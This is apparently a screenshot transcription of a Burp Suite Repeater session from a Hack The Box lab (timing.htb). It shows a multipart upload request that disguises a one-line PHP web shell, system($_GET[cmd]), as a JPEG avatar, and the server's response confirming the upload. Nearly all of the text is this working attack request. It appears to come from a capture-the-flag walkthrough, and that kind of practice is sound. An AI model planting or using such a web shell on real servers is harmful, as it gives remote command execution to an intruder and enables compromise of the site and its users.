 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: timing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17507860134151857063115816000​6
8 Content-Length: 258
9 Origin: http://timing.htb
10 Connection: close
11 Referer: http://timing.htb/avatar_uploader.php
12 Cookie: PHPSESSID=7tt2rhntacdmqhojgitu2617fc
13
14 -----------------------------175078601341518570631158160006
15 Content-Disposition: form-data; name="fileToUpload"; filename="pencer.jpg"
16 Content-Type: image/jpeg
17
18 <?php system($_GET[cmd]);?>
19
20 -----------------------------175078601341518570631158160006--
21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 17:21:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 27
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 The file has been uploaded.